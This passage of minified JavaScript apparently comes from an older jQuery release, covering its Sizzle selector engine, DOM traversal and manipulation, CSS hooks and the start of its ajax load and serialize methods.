d,e){var g,k=f++,h=a;"string"==typeof d&&!y.test(d)&&(d=d.toLowerCase(),g=d,h=b);h("parentNode",d,k,c,g,e)},"~":function(c,d,e){var g,k=f++,h=a;"string"==typeof d&&!y.test(d)&&(d=d.toLowerCase(),g=d,h=b);h("previousSibling",d,k,c,g,e)}},find:{ID:function(a,b,c){if("undefined"!=typeof b.getElementById&&!c)return(a=b.getElementById(a[1]))&&a.parentNode?[a]:[]},NAME:function(a,b){if("undefined"!=typeof b.getElementsByName){for(var c=[],d=b.getElementsByName(a[1]),e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===
a[1]&&c.push(d[e]);return 0===c.length?null:c}},TAG:function(a,b){if("undefined"!=typeof b.getElementsByTagName)return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(l,"")+" ";if(f)return a;f=0;for(var g;null!=(g=b[f]);f++)g&&(e^(g.className&&0<=(" "+g.className+" ").replace(/[\t\n\r]/g," ").indexOf(a))?c||d.push(g):c&&(b[f]=!1));return!1},ID:function(a){return a[1].replace(l,"")},TAG:function(a,b){return a[1].replace(l,"").toLowerCase()},CHILD:function(a){if("nth"===
a[1]){a[2]||q.error(a[0]);a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec("even"===a[2]&&"2n"||"odd"===a[2]&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0;a[3]=b[3]-0}else a[2]&&q.error(a[0]);a[0]=f++;return a},ATTR:function(a,b,c,d,e,f){b=a[1]=a[1].replace(l,"");!f&&r.attrMap[b]&&(a[1]=r.attrMap[b]);a[4]=(a[4]||a[5]||"").replace(l,"");"~="===a[2]&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(a,b,c,d,f){if("not"===a[1])if(1<(e.exec(a[3])||"").length||
/^\w/.test(a[3]))a[3]=q(a[3],null,null,b);else return a=q.filter(a[3],b,c,1^f),c||d.push.apply(d,a),!1;else if(r.match.POS.test(a[0])||r.match.CHILD.test(a[0]))return!0;return a},POS:function(a){a.unshift(!0);return a}},filters:{enabled:function(a){return!1===a.disabled&&"hidden"!==a.type},disabled:function(a){return!0===a.disabled},checked:function(a){return!0===a.checked},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},parent:function(a){return!!a.firstChild},
empty:function(a){return!a.firstChild},has:function(a,b,c){return!!q(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){var b=a.getAttribute("type"),c=a.type;return"input"===a.nodeName.toLowerCase()&&"text"===c&&(b===c||null===b)},radio:function(a){return"input"===a.nodeName.toLowerCase()&&"radio"===a.type},checkbox:function(a){return"input"===a.nodeName.toLowerCase()&&"checkbox"===a.type},file:function(a){return"input"===a.nodeName.toLowerCase()&&"file"===a.type},
password:function(a){return"input"===a.nodeName.toLowerCase()&&"password"===a.type},submit:function(a){var b=a.nodeName.toLowerCase();return("input"===b||"button"===b)&&"submit"===a.type},image:function(a){return"input"===a.nodeName.toLowerCase()&&"image"===a.type},reset:function(a){var b=a.nodeName.toLowerCase();return("input"===b||"button"===b)&&"reset"===a.type},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)},
focus:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b){return 0===b},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return 0===b%2},odd:function(a,b){return 1===b%2},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=r.filters[e];if(f)return f(a,c,b,d);if("contains"===e)return 0<=(a.textContent||a.innerText||
t([a])||"").indexOf(b[3]);if("not"===e){b=b[3];c=0;for(d=b.length;c<d;c++)if(b[c]===a)return!1;return!0}q.error(e)},CHILD:function(a,b){var c,e,f,g,k,h;c=b[1];h=a;switch(c){case "only":case "first":for(;h=h.previousSibling;)if(1===h.nodeType)return!1;if("first"===c)return!0;h=a;case "last":for(;h=h.nextSibling;)if(1===h.nodeType)return!1;return!0;case "nth":c=b[2];e=b[3];if(1===c&&0===e)return!0;f=b[0];if((g=a.parentNode)&&(g[d]!==f||!a.nodeIndex)){k=0;for(h=g.firstChild;h;h=h.nextSibling)1===h.nodeType&&
(h.nodeIndex=++k);g[d]=f}h=a.nodeIndex-e;return 0===c?0===h:0===h%c&&0<=h/c}},ID:function(a,b){return 1===a.nodeType&&a.getAttribute("id")===b},TAG:function(a,b){return"*"===b&&1===a.nodeType||!!a.nodeName&&a.nodeName.toLowerCase()===b},CLASS:function(a,b){return-1<(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)},ATTR:function(a,b){var c=b[1],c=q.attr?q.attr(a,c):r.attrHandle[c]?r.attrHandle[c](a):null!=a[c]?a[c]:a.getAttribute(c),d=c+"",e=b[2],f=b[4];return null==c?"!="===e:!e&&q.attr?
null!=c:"="===e?d===f:"*="===e?0<=d.indexOf(f):"~="===e?0<=(" "+d+" ").indexOf(f):f?"!="===e?d!==f:"^="===e?0===d.indexOf(f):"$="===e?d.substr(d.length-f.length)===f:"|="===e?d===f||d.substr(0,f.length+1)===f+"-":!1:d&&!1!==c},POS:function(a,b,c,d){var e=r.setFilters[b[2]];if(e)return e(a,c,b,d)}}},B=r.match.POS,A=function(a,b){return"\\"+(b-0+1)},u;for(u in r.match)r.match[u]=new RegExp(r.match[u].source+/(?![^\[]*\])(?![^\(]*\))/.source),r.leftMatch[u]=new RegExp(/(^(?:.|\r|\n)*?)/.source+r.match[u].source.replace(/\\(\d+)/g,
A));r.match.globalPOS=B;var x=function(a,b){a=Array.prototype.slice.call(a,0);return b?(b.push.apply(b,a),b):a};try{Array.prototype.slice.call(n.documentElement.childNodes,0)[0].nodeType}catch(C){x=function(a,b){var c=0,d=b||[];if("[object Array]"===g.call(a))Array.prototype.push.apply(d,a);else if("number"==typeof a.length)for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var H,v;n.documentElement.compareDocumentPosition?H=function(a,b){return a===b?(k=!0,0):a.compareDocumentPosition&&
b.compareDocumentPosition?a.compareDocumentPosition(b)&4?-1:1:a.compareDocumentPosition?-1:1}:(H=function(a,b){if(a===b)return k=!0,0;if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[];c=a.parentNode;d=b.parentNode;var g=c;if(c===d)return v(a,b);if(!c)return-1;if(!d)return 1;for(;g;)e.unshift(g),g=g.parentNode;for(g=d;g;)f.unshift(g),g=g.parentNode;c=e.length;d=f.length;for(g=0;g<c&&g<d;g++)if(e[g]!==f[g])return v(e[g],f[g]);return g===c?v(a,f[g],-1):v(e[g],b,1)},
v=function(a,b,c){if(a===b)return c;for(a=a.nextSibling;a;){if(a===b)return-1;a=a.nextSibling}return 1});(function(){var a=n.createElement("div"),b="script"+(new Date).getTime(),c=n.documentElement;a.innerHTML="<a name='"+b+"'/>";c.insertBefore(a,c.firstChild);n.getElementById(b)&&(r.find.ID=function(a,b,c){if("undefined"!=typeof b.getElementById&&!c)return(b=b.getElementById(a[1]))?b.id===a[1]||"undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id").nodeValue===a[1]?[b]:m:[]},r.filter.ID=
function(a,b){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return 1===a.nodeType&&c&&c.nodeValue===b});c.removeChild(a);c=a=null})();(function(){var a=n.createElement("div");a.appendChild(n.createComment(""));0<a.getElementsByTagName("*").length&&(r.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if("*"===a[1]){for(var d=[],e=0;c[e];e++)1===c[e].nodeType&&d.push(c[e]);c=d}return c});a.innerHTML="<a href='#'></a>";a.firstChild&&"undefined"!=typeof a.firstChild.getAttribute&&
"#"!==a.firstChild.getAttribute("href")&&(r.attrHandle.href=function(a){return a.getAttribute("href",2)});a=null})();n.querySelectorAll&&function(){var a=q,b=n.createElement("div");b.innerHTML="<p class='TEST'></p>";if(!b.querySelectorAll||0!==b.querySelectorAll(".TEST").length){q=function(b,c,d,e){c=c||n;if(!e&&!q.isXML(c)){var f=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);if(f&&(1===c.nodeType||9===c.nodeType)){if(f[1])return x(c.getElementsByTagName(b),d);if(f[2]&&r.find.CLASS&&c.getElementsByClassName)return x(c.getElementsByClassName(f[2]),
d)}if(9===c.nodeType){if("body"===b&&c.body)return x([c.body],d);if(f&&f[3]){var g=c.getElementById(f[3]);if(!g||!g.parentNode)return x([],d);if(g.id===f[3])return x([g],d)}try{return x(c.querySelectorAll(b),d)}catch(k){}}else if(1===c.nodeType&&"object"!==c.nodeName.toLowerCase()){var f=c,h=(g=c.getAttribute("id"))||"__sizzle__",l=c.parentNode,p=/^\s*[+~]/.test(b);g?h=h.replace(/'/g,"\\$&"):c.setAttribute("id",h);p&&l&&(c=c.parentNode);try{if(!p||l)return x(c.querySelectorAll("[id='"+h+"'] "+b),
d)}catch(m){}finally{g||f.removeAttribute("id")}}}return a(b,c,d,e)};for(var c in a)q[c]=a[c];b=null}}();(function(){var a=n.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector;if(b){var c=!b.call(n.createElement("div"),"div"),d=!1;try{b.call(n.documentElement,"[test!='']:sizzle")}catch(e){d=!0}q.matchesSelector=function(a,e){e=e.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!q.isXML(a))try{if(d||!r.match.PSEUDO.test(e)&&!/!=/.test(e)){var f=b.call(a,
e);if(f||!c||a.document&&11!==a.document.nodeType)return f}}catch(g){}return 0<q(e,null,null,[a]).length}}})();(function(){var a=n.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";a.getElementsByClassName&&0!==a.getElementsByClassName("e").length&&(a.lastChild.className="e",1!==a.getElementsByClassName("e").length&&(r.order.splice(1,0,"CLASS"),r.find.CLASS=function(a,b,c){if("undefined"!=typeof b.getElementsByClassName&&!c)return b.getElementsByClassName(a[1])},
a=null))})();n.documentElement.contains?q.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:n.documentElement.compareDocumentPosition?q.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:q.contains=function(){return!1};q.isXML=function(a){return(a=(a?a.ownerDocument||a:0).documentElement)?"HTML"!==a.nodeName:!1};var D=function(a,b,c){var d,e=[],f="";for(b=b.nodeType?[b]:b;d=r.match.PSEUDO.exec(a);)f+=d[0],a=a.replace(r.match.PSEUDO,"");a=r.relative[a]?a+"*":a;d=0;
for(var g=b.length;d<g;d++)q(a,b[d],e,c);return q.filter(f,e)};q.attr=c.attr;q.selectors.attrMap={};c.find=q;c.expr=q.selectors;c.expr[":"]=c.expr.filters;c.unique=q.uniqueSort;c.text=q.getText;c.isXMLDoc=q.isXML;c.contains=q.contains})();var Eb=/Until$/,Fb=/^(?:parents|prevUntil|prevAll)/,Gb=/,/,ob=/^.[^:#\[\.,]*$/,Hb=Array.prototype.slice,Xa=c.expr.match.globalPOS,Ib={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b=this,e,d;if("string"!=typeof a)return c(a).filter(function(){e=
0;for(d=b.length;e<d;e++)if(c.contains(b[e],this))return!0});var f=this.pushStack("","find",a),g,k,h;e=0;for(d=this.length;e<d;e++)if(g=f.length,c.find(a,this[e],f),0<e)for(k=g;k<f.length;k++)for(h=0;h<g;h++)if(f[h]===f[k]){f.splice(k--,1);break}return f},has:function(a){var b=c(a);return this.filter(function(){for(var a=0,d=b.length;a<d;a++)if(c.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(Ha(this,a,!1),"not",a)},filter:function(a){return this.pushStack(Ha(this,a,!0),"filter",
a)},is:function(a){return!!a&&("string"==typeof a?Xa.test(a)?0<=c(a,this.context).index(this[0]):0<c.filter(a,this).length:0<this.filter(a).length)},closest:function(a,b){var e=[],d,f,g=this[0];if(c.isArray(a)){for(f=1;g&&g.ownerDocument&&g!==b;){for(d=0;d<a.length;d++)c(g).is(a[d])&&e.push({selector:a[d],elem:g,level:f});g=g.parentNode;f++}return e}var k=Xa.test(a)||"string"!=typeof a?c(a,b||this.context):0;d=0;for(f=this.length;d<f;d++)for(g=this[d];g;){if(k?-1<k.index(g):c.find.matchesSelector(g,
a)){e.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b||11===g.nodeType)break}e=1<e.length?c.unique(e):e;return this.pushStack(e,"closest",a)},index:function(a){return a?"string"==typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(a,b){var e="string"==typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),d=c.merge(this.get(),e);return this.pushStack(Ia(e[0])||Ia(d[0])?d:c.unique(d))},andSelf:function(){return this.add(this.prevObject)}});
c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,e){return c.dir(a,"parentNode",e)},next:function(a){return c.nth(a,2,"nextSibling")},prev:function(a){return c.nth(a,2,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,e){return c.dir(a,"nextSibling",e)},prevUntil:function(a,b,e){return c.dir(a,"previousSibling",
e)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)}},function(a,b){c.fn[a]=function(e,d){var f=c.map(this,b,e);Eb.test(a)||(d=e);d&&"string"==typeof d&&(f=c.filter(d,f));f=1<this.length&&!Ib[a]?c.unique(f):f;(1<this.length||Gb.test(d))&&Fb.test(a)&&(f=f.reverse());return this.pushStack(f,a,Hb.call(arguments).join(","))}});
c.extend({filter:function(a,b,e){e&&(a=":not("+a+")");return 1===b.length?c.find.matchesSelector(b[0],a)?[b[0]]:[]:c.find.matches(a,b)},dir:function(a,b,e){var d=[];for(a=a[b];a&&9!==a.nodeType&&(e===m||1!==a.nodeType||!c(a).is(e));)1===a.nodeType&&d.push(a),a=a[b];return d},nth:function(a,b,c,d){b=b||1;for(d=0;a&&(1!==a.nodeType||++d!==b);a=a[c]);return a},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var Ga="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
Jb=/ jQuery\d+="(?:\d+|null)"/g,pa=/^\s+/,Ya=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,Za=/<([\w:]+)/,Kb=/<tbody/i,Lb=/<|&#?\w+;/,Mb=/<(?:script|style)/i,Nb=/<(?:script|object|embed|option|style)/i,$a=new RegExp("<(?:"+Ga+")[\\s/>]","i"),ab=/checked\s*(?:[^=]|=\s*.checked.)/i,bb=/\/(java|ecma)script/i,Ob=/^\s*<!(?:\[CDATA\[|\-\-)/,C={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>",
"</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},qa=Fa(n);C.optgroup=C.option;C.tbody=C.tfoot=C.colgroup=C.caption=C.thead;C.th=C.td;c.support.htmlSerialize||(C._default=[1,"div<div>","</div>"]);c.fn.extend({text:function(a){return c.access(this,function(a){return a===m?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||n).createTextNode(a))},null,a,
arguments.length)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=c(this),e=b.contents();
e.length?e.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(e){c(this).wrapAll(b?a.call(this,e):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&
this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=c.clean(arguments);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,c.clean(arguments));return a}},remove:function(a,
b){for(var e=0,d;null!=(d=this[e]);e++)if(!a||c.filter(a,[d]).length)!b&&1===d.nodeType&&(c.cleanData(d.getElementsByTagName("*")),c.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d);return this},empty:function(){for(var a=0,b;null!=(b=this[a]);a++)for(1===b.nodeType&&c.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);return this},clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,
function(a){var e=this[0]||{},d=0,f=this.length;if(a===m)return 1===e.nodeType?e.innerHTML.replace(Jb,""):null;if(!("string"!=typeof a||Mb.test(a)||!c.support.leadingWhitespace&&pa.test(a)||C[(Za.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ya,"<$1></$2>");try{for(;d<f;d++)e=this[d]||{},1===e.nodeType&&(c.cleanData(e.getElementsByTagName("*")),e.innerHTML=a);e=0}catch(g){}}e&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(c.isFunction(a))return this.each(function(b){var e=
c(this),d=e.html();e.replaceWith(a.call(this,b,d))});"string"!=typeof a&&(a=c(a).detach());return this.each(function(){var b=this.nextSibling,e=this.parentNode;c(this).remove();b?c(b).before(a):c(e).append(a)})}return this.length?this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,b,e){var d,f,g,k=a[0],h=[];if(!c.support.checkClone&&3===arguments.length&&"string"==typeof k&&ab.test(k))return this.each(function(){c(this).domManip(a,
b,e,!0)});if(c.isFunction(k))return this.each(function(d){var f=c(this);a[0]=k.call(this,d,b?f.html():m);f.domManip(a,b,e)});if(this[0]){g=k&&k.parentNode;c.support.parentNode&&g&&11===g.nodeType&&g.childNodes.length===this.length?d={fragment:g}:d=c.buildFragment(a,this,h);g=d.fragment;1===g.childNodes.length?f=g=g.firstChild:f=g.firstChild;if(f){b=b&&c.nodeName(f,"tr");for(var l=0,p=this.length,n=p-1;l<p;l++)e.call(b?nb(this[l],f):this[l],d.cacheable||1<p&&l<n?c.clone(g,!0,!0):g)}h.length&&c.each(h,
function(a,b){b.src?c.ajax({type:"GET",global:!1,url:b.src,async:!1,dataType:"script"}):c.globalEval((b.text||b.textContent||b.innerHTML||"").replace(Ob,"/*$0*/"));b.parentNode&&b.parentNode.removeChild(b)})}return this}});c.buildFragment=function(a,b,e){var d,f,g,k,h=a[0];b&&b[0]&&(k=b[0].ownerDocument||b[0]);k.createDocumentFragment||(k=n);1===a.length&&"string"==typeof h&&512>h.length&&k===n&&"<"===h.charAt(0)&&!Nb.test(h)&&(c.support.checkClone||!ab.test(h))&&(c.support.html5Clone||!$a.test(h))&&
(f=!0,g=c.fragments[h],g&&1!==g&&(d=g));d||(d=k.createDocumentFragment(),c.clean(a,k,d,e));f&&(c.fragments[h]=g?d:1);return{fragment:d,cacheable:f}};c.fragments={};c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(e){var d=[];e=c(e);var f=1===this.length&&this[0].parentNode;if(f&&11===f.nodeType&&1===f.childNodes.length&&1===e.length)return e[b](this[0]),this;for(var f=0,g=e.length;f<g;f++){var k=(0<f?this.clone(!0):
this).get();c(e[f])[b](k);d=d.concat(k)}return this.pushStack(d,a,e.selector)}});c.extend({clone:function(a,b,e){var d,f,g;c.support.html5Clone||c.isXMLDoc(a)||!$a.test("<"+a.nodeName+">")?d=a.cloneNode(!0):(d=n.createElement("div"),qa.appendChild(d),d.innerHTML=a.outerHTML,d=d.firstChild);var k=d;if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a)))for(Da(a,k),d=ba(a),f=ba(k),g=0;d[g];++g)f[g]&&Da(d[g],f[g]);if(b&&(Ea(a,k),e))for(d=ba(a),f=ba(k),
g=0;d[g];++g)Ea(d[g],f[g]);return k},clean:function(a,b,e,d){var f,g=[];b=b||n;"undefined"==typeof b.createElement&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||n);for(var k=0,h;null!=(h=a[k]);k++)if("number"==typeof h&&(h+=""),h){if("string"==typeof h)if(Lb.test(h)){h=h.replace(Ya,"<$1></$2>");f=(Za.exec(h)||["",""])[1].toLowerCase();var l=C[f]||C._default,p=l[0],m=b.createElement("div"),q=qa.childNodes,t;b===n?qa.appendChild(m):Fa(b).appendChild(m);for(m.innerHTML=l[1]+h+l[2];p--;)m=m.lastChild;
if(!c.support.tbody)for(p=Kb.test(h),l="table"!==f||p?"<table>"!==l[1]||p?[]:m.childNodes:m.firstChild&&m.firstChild.childNodes,f=l.length-1;0<=f;--f)c.nodeName(l[f],"tbody")&&!l[f].childNodes.length&&l[f].parentNode.removeChild(l[f]);!c.support.leadingWhitespace&&pa.test(h)&&m.insertBefore(b.createTextNode(pa.exec(h)[0]),m.firstChild);h=m.childNodes;m&&(m.parentNode.removeChild(m),0<q.length&&(t=q[q.length-1],t&&t.parentNode&&t.parentNode.removeChild(t)))}else h=b.createTextNode(h);var r;if(!c.support.appendChecked)if(h[0]&&
"number"==typeof(r=h.length))for(f=0;f<r;f++)Ba(h[f]);else Ba(h);h.nodeType?g.push(h):g=c.merge(g,h)}if(e)for(a=function(a){return!a.type||bb.test(a.type)},k=0;g[k];k++)b=g[k],d&&c.nodeName(b,"script")&&(!b.type||bb.test(b.type))?d.push(b.parentNode?b.parentNode.removeChild(b):b):(1===b.nodeType&&(h=c.grep(b.getElementsByTagName("script"),a),g.splice.apply(g,[k+1,0].concat(h))),e.appendChild(b));return g},cleanData:function(a){for(var b,e,d=c.cache,f=c.event.special,g=c.support.deleteExpando,k=0,
h;null!=(h=a[k]);k++)if(!h.nodeName||!c.noData[h.nodeName.toLowerCase()])if(e=h[c.expando]){if((b=d[e])&&b.events){for(var l in b.events)f[l]?c.event.remove(h,l):c.removeEvent(h,l,b.handle);b.handle&&(b.handle.elem=null)}g?delete h[c.expando]:h.removeAttribute&&h.removeAttribute(c.expando);delete d[e]}}});var ra=/alpha\([^)]*\)/i,Pb=/opacity=([^)]*)/,Qb=/([A-Z]|^ms)/g,Rb=/^[\-+]?(?:\d*\.)?\d+$/i,ja=/^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i,Sb=/^([\-+])=([\-+.\de]+)/,Tb=/^margin/,Ub={position:"absolute",
visibility:"hidden",display:"block"},M=["Top","Right","Bottom","Left"],N,cb,db;c.fn.css=function(a,b){return c.access(this,function(a,b,f){return f!==m?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)};c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=N(a,"opacity");return""===c?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,
b,e,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g=c.camelCase(b),k=a.style,h=c.cssHooks[g];b=c.cssProps[g]||g;if(e===m)return h&&"get"in h&&(f=h.get(a,!1,d))!==m?f:k[b];d=typeof e;"string"===d&&(f=Sb.exec(e))&&(e=+(f[1]+1)*+f[2]+parseFloat(c.css(a,b)),d="number");if(!(null==e||"number"===d&&isNaN(e)||("number"===d&&!c.cssNumber[g]&&(e+="px"),h&&"set"in h&&(e=h.set(a,e))===m)))try{k[b]=e}catch(l){}}},css:function(a,b,e){var d,f;b=c.camelCase(b);f=c.cssHooks[b];b=c.cssProps[b]||b;"cssFloat"===
b&&(b="float");if(f&&"get"in f&&(d=f.get(a,!0,e))!==m)return d;if(N)return N(a,b)},swap:function(a,b,c){var d={},f;for(f in b)d[f]=a.style[f],a.style[f]=b[f];c=c.call(a);for(f in b)a.style[f]=d[f];return c}});c.curCSS=c.css;n.defaultView&&n.defaultView.getComputedStyle&&(cb=function(a,b){var e,d,f,g,k=a.style;b=b.replace(Qb,"-$1").toLowerCase();(d=a.ownerDocument.defaultView)&&(f=d.getComputedStyle(a,null))&&(e=f.getPropertyValue(b),""===e&&!c.contains(a.ownerDocument.documentElement,a)&&(e=c.style(a,
b)));!c.support.pixelMargin&&f&&Tb.test(b)&&ja.test(e)&&(g=k.width,k.width=e,e=f.width,k.width=g);return e});n.documentElement.currentStyle&&(db=function(a,b){var c,d,f,g=a.currentStyle&&a.currentStyle[b],k=a.style;null==g&&k&&(f=k[b])&&(g=f);ja.test(g)&&(c=k.left,d=a.runtimeStyle&&a.runtimeStyle.left,d&&(a.runtimeStyle.left=a.currentStyle.left),k.left="fontSize"===b?"1em":g,g=k.pixelLeft+"px",k.left=c,d&&(a.runtimeStyle.left=d));return""===g?"auto":g});N=cb||db;c.each(["height","width"],function(a,
b){c.cssHooks[b]={get:function(a,d,f){if(d)return 0!==a.offsetWidth?Aa(a,b,f):c.swap(a,Ub,function(){return Aa(a,b,f)})},set:function(a,b){return Rb.test(b)?b+"px":b}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Pb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var e=a.style,d=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=d&&d.filter||e.filter||"";e.zoom=1;if(1<=b&&""===c.trim(g.replace(ra,
""))&&(e.removeAttribute("filter"),d&&!d.filter))return;e.filter=ra.test(g)?g.replace(ra,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){return c.swap(a,{display:"inline-block"},function(){return b?N(a,"margin-right"):a.style.marginRight})}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){var b=a.offsetHeight;return 0===a.offsetWidth&&0===b||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},
c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d="string"==typeof c?c.split(" "):[c],f={};for(c=0;4>c;c++)f[a+M[c]+b]=d[c]||d[c-2]||d[0];return f}}});var Vb=/%20/g,mb=/\[\]$/,eb=/\r?\n/g,Wb=/#.*$/,Xb=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Yb=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,Zb=/^(?:GET|HEAD)$/,$b=/^\/\//,
fb=/\?/,ac=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bc=/^(?:select|textarea)/i,za=/\s+/,cc=/([?&])_=[^&]*/,gb=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,hb=c.fn.load,ia={},ib={},O,K,jb=["*/"]+["*"];try{O=tb.href}catch(ic){O=n.createElement("a"),O.href="",O=O.href}K=gb.exec(O.toLowerCase())||[];c.fn.extend({load:function(a,b,e){if("string"!=typeof a&&hb)return hb.apply(this,arguments);if(!this.length)return this;var d=a.indexOf(" ");if(0<=d){var f=a.slice(d,a.length);a=a.slice(0,
d)}d="GET";b&&(c.isFunction(b)?(e=b,b=m):"object"==typeof b&&(b=c.param(b,c.ajaxSettings.traditional),d="POST"));var g=this;c.ajax({url:a,type:d,dataType:"html",data:b,complete:function(a,b,d){d=a.responseText;a.isResolved()&&(a.done(function(a){d=a}),g.html(f?c("<div>").append(d.replace(ac,"")).find(f):d));e&&g.each(e,[d,b,a])}});return this},serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?c.makeArray(this.elements):
